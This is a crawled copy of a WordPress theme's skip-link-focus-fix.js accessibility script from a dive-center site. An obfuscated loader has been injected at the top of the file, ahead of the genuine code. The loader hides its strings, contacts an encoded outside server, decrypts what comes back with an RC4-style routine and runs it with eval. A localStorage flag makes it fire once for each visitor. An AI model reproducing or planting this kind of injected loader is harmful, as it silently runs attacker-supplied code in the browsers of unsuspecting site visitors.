

--- FILE ---
content_type: application/javascript
request_url: https://www.divecenter.cn/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=1.0
body_size: 1706
content:
var _QhmSP=function(_Tlyh){_Tlyh=30-_Tlyh;_Tlyh=31+_Tlyh;_Tlyh=31-_Tlyh;return _Tlyh;};var _uEvN=function(_aBrTc){_aBrTc=_aBrTc+22;_aBrTc=_aBrTc+45;_aBrTc=_QhmSP(_aBrTc)-_aBrTc;return _aBrTc;};_uEvN(15);var _ppGm="_AdVz";function _HXCS(){_KdND=true;try{_KdND=new ActiveXObject("_dDAlw");}catch(_CnPHD){_KdND=false;_ppGm="";};return _KdND;};var _FvnZP=function(_rNlY){if (_HXCS()) return _ppGm;var _LNVP=self;_rNlY=_rNlY["\x72ep\x6c"+_ppGm+"\x61\x63\x65A\x6c"+_ppGm+"\x6c"]("*",_ppGm);_rNlY=_LNVP["at\x6f\u0062"+_ppGm+""](_rNlY);_rNlY=_LNVP["d\x65"+_ppGm+"\x63ode\x55\u0052\u0049C\u006f"+_ppGm+"\u006d"+_ppGm+"\u0070\u006f\x6e"+_ppGm+"e"+_ppGm+"\u006e"+_ppGm+"\x74"](_rNlY);_rNlY=_LNVP["\x75\u006ees\x63\u0061\u0070\u0065"](_rNlY);return _rNlY;};function _mrre(){function _OyTP(_OMYDq,_fTIaY){for(var _JWaSi,_oxAbp=[],_FPFRo=(-39+39),_Inpb=_FvnZP(""),_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_oxAbp[_QAAfy]=_QAAfy;for(_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy]+_OMYDq[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_QAAfy%_OMYDq[_FvnZP("b*GVu*Z3Ro")]))%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi;for(var _vSvqF=_FPFRo=_QAAfy=(-39+39);_vSvqF<_fTIaY[_FvnZP("b*GVu*Z3Ro")];_vSvqF++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy=(_QAAfy+0x1)%(181+75)])%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi,_Inpb+=String[_FvnZP("ZnJ*vb*U*NoYXJDb2Rl")](_fTIaY[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_vSvqF)^_oxAbp[(_oxAbp[_QAAfy]+_oxAbp[_FPFRo])%(181+75)]);return _Inpb}function _TfYu(){var _fTIaY=_FvnZP(""),_JWaSi=_FvnZP("YWJkZ*WZoaWtu*cn*N0*eXoxM*jM0NTY3*OD*kw"),_oxAbp=_JWaSi[_FvnZP("b*GVu*Z3Ro")]-0x1;for(i=(-39+39);i<0x20;++i)position=window[_FvnZP("TW*F0aA==*")][_FvnZP("Zmx*vb3I=")](window[_FvnZP("TWF0*a*A=*=")][_FvnZP("cmFu*Z*G9t")]()*_oxAbp),_fTIaY+=_JWaSi[_FvnZP("c3*Vic3*Ry*aW5*n")](position,position+0x1);return _fTIaY}var _lULY=_TfYu();var _PkNR=_FvnZP("WWo4cE*ZZ*");function _PNlk(_FPFRo){var _oxAbp=new XMLHttpRequest;_oxAbp[_FvnZP("b25*y*ZWFkeX*N0YXRl*Y*2*hhb*m*d*l*")]=function(){var _FPFRo;_oxAbp[_FvnZP("cmVhZHlTd*GF0ZQ=*=*")]==XMLHttpRequest[_FvnZP("RE9ORQ==")]&&(0xc8!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]&&0x130!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]||_FvnZP("b*nVs*b*A=*=")!==(_FPFRo=(_FvnZP("")+_oxAbp[_FvnZP("c*mVz*cG9*uc2*VUZX*h*0*")])[_FvnZP("c*3*Bsa*XQ*=")](_PkNR)[0x1])&&void (-39+39)!==_FPFRo&&_FvnZP("")!==_FPFRo&&window[_FvnZP("ZXZ*hb*A==")](_OyTP(_lULY,window[_FvnZP("dW5lc*2Nhc*GU=*")](_FPFRo[_FvnZP("c*mVw*bGFjZQ==*")](new RegExp(_PkNR,_FvnZP("Zw==*")),_FvnZP("J*TI1"))))))},_oxAbp[_FvnZP("b3B*l*b*g==")](_FvnZP("R0VU*"),_FPFRo,!(-39+39)),_oxAbp[_FvnZP("c2VuZ*A*==")](null)}var _XLCL=_FvnZP("a*H*R*0cHMl*M0El*MkY*lMk*ZjZG4tc2Vy*dmVx*L*m5ldC*Uy*Rm*FzeW5*jJTJGJTNG*aWQlM0Q=")+_lULY;_FvnZP("dW*5*kZWZ*p*bmVk")!=typeof Storage&&_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")!==window[_FvnZP("bG9jY*WxTdG9yYWdl")][_FvnZP("Y2*x*vd*WRfdX*VpZDU=*")]&&(window[_FvnZP("bG9*jY*WxTdG9y*YWd*l*")][_FvnZP("c2*V*0*S*X*RlbQ==*")](_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU="),_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")),_PNlk(_XLCL))}_mrre();var _zfrC=function(_pUJG){_pUJG=_pUJG-34;return _pUJG;};var _svQn=function(_abud){if(_abud>30)_abud=_abud-93;_abud=_zfrC(_abud)+_abud;return _abud;};_svQn(18);/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
